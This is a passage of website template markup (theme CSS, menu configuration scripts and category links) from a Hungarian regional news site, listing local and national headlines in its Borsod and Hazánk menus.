Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_155"}';
block_tdi_155.td_column_number = "3";
block_tdi_155.block_type = "tdb_header_mega_menu";
block_tdi_155.post_count = "4";
block_tdi_155.found_posts = "1510";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "378";
tdBlocksArray.push(block_tdi_155);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_155" 
 id="tdi_156" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_157" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_158" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_159" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_160" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_155 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/megsem_nyitjak_meg_az_m30-as_autopalyat/"  rel="bookmark" class="td-image-wrap " title="Mégsem nyitják meg az M30-as autópályát" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Megsem_nyitjak_meg_az_M30-as_autopalyat-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/megsem_nyitjak_meg_az_m30-as_autopalyat/"  rel="bookmark" title="Mégsem nyitják meg az M30-as autópályát">Mégsem nyitják meg az M30-as autópályát</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/koncz_attila_ingyenes_edzessel_segiti_a_raszorulo_gyerekeket_az_adventi_idoszakban/"  rel="bookmark" class="td-image-wrap " title="Koncz Attila ingyenes edzéssel segíti a rászoruló gyerekeket az adventi időszakban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Koncz_Attila_ingyenes_edzessel_segiti_a_raszorulo_gyerekeket_az_adventi_idoszakban-1-696x583.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/koncz_attila_ingyenes_edzessel_segiti_a_raszorulo_gyerekeket_az_adventi_idoszakban/"  rel="bookmark" title="Koncz Attila ingyenes edzéssel segíti a rászoruló gyerekeket az adventi időszakban">Koncz Attila ingyenes edzéssel segíti a rászoruló gyerekeket az adventi időszakban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/csalok_telefonalnak_a_magyar_voroskereszt_neveben/"  rel="bookmark" class="td-image-wrap " title="Csalók telefonálnak a Magyar Vöröskereszt nevében" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Csalok_telefonalnak_a_Magyar_Voroskereszt_neveben-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/csalok_telefonalnak_a_magyar_voroskereszt_neveben/"  rel="bookmark" title="Csalók telefonálnak a Magyar Vöröskereszt nevében">Csalók telefonálnak a Magyar Vöröskereszt nevében</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/pozitiv_tapasztalatok_az_ellenorzesek_soran/"  rel="bookmark" class="td-image-wrap " title="Pozitív tapasztalatok az ellenőrzések során" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Pozitiv_tapasztalatok_az_ellenorzesek_soran-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/pozitiv_tapasztalatok_az_ellenorzesek_soran/"  rel="bookmark" title="Pozitív tapasztalatok az ellenőrzések során">Pozitív tapasztalatok az ellenőrzések során</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_161 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_161" ><style>.tdi_161 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_161:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_161:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_161.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_161.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_161 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_161 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_161 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_161 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-wrap{padding-bottom:60%}.tdi_161 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:auto}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-module-meta-info,.tdi_161 .td-next-prev-wrap{text-align:center}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_161.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_161 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_161 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_161 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_161 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-date{display:none}.tdi_161 .td-post-author-name{display:none}.tdi_161 .td-post-date,.tdi_161 .td-post-author-name span{display:none}.tdi_161 .entry-review-stars{display:none}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_161:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_161 .td-module-title a{color:#000000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tdb-mega-modules-wrap{padding:20px}.tdi_161 .block-mega-child-cats{width:160px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-module-meta-info{padding:15px 5px}.tdi_161 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdb-mega-modules-wrap{padding:14px}.tdi_161 .block-mega-child-cats a{padding:0 14px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_161 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_161"}';
block_tdi_161.td_column_number = "3";
block_tdi_161.block_type = "tdb_header_mega_menu";
block_tdi_161.post_count = "4";
block_tdi_161.found_posts = "6472";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "1618";
tdBlocksArray.push(block_tdi_161);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_161" 
 id="tdi_162" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_163" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_164" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_165" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_166" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_161 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_mufenyonel_zoldebb_az_igazi/"  rel="bookmark" class="td-image-wrap " title="A műfenyőnél zöldebb az igazi" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_mufenyonel_zoldebb_az_igazi/"  rel="bookmark" title="A műfenyőnél zöldebb az igazi">A műfenyőnél zöldebb az igazi</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/atadtak_az_aase-dijakat__miskolci_szineszno_kapta_a_domjan_edit-dijat/"  rel="bookmark" class="td-image-wrap " title="Átadták az Aase-díjakat, miskolci színésznő kapta a Domján Edit-díjat" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_atadtak_az_Aase-dijakat__miskolci_szineszno_kapta_a_Domjan_Edit-dijat-1-696x499.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/atadtak_az_aase-dijakat__miskolci_szineszno_kapta_a_domjan_edit-dijat/"  rel="bookmark" title="Átadták az Aase-díjakat, miskolci színésznő kapta a Domján Edit-díjat">Átadták az Aase-díjakat, miskolci színésznő kapta a Domján Edit-díjat</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/felavattak_a_nemzeti_szinhaz_uj_diszfuggonyet/"  rel="bookmark" class="td-image-wrap " title="Felavatták a Nemzeti Színház új díszfüggönyét" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Felavattak_a_Nemzeti_Szinhaz_uj_diszfuggonyet-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/felavattak_a_nemzeti_szinhaz_uj_diszfuggonyet/"  rel="bookmark" title="Felavatták a Nemzeti Színház új díszfüggönyét">Felavatták a Nemzeti Színház új díszfüggönyét</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szeretetvendegseget_tart_az_okumenikus_segelyszervezet/"  rel="bookmark" class="td-image-wrap " title="Szeretetvendégséget tart az Ökumenikus Segélyszervezet" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Szeretetvendegseget_tart_az_okumenikus_Segelyszervezet-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szeretetvendegseget_tart_az_okumenikus_segelyszervezet/"  rel="bookmark" title="Szeretetvendégséget tart az Ökumenikus Segélyszervezet">Szeretetvendégséget tart az Ökumenikus Segélyszervezet</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE 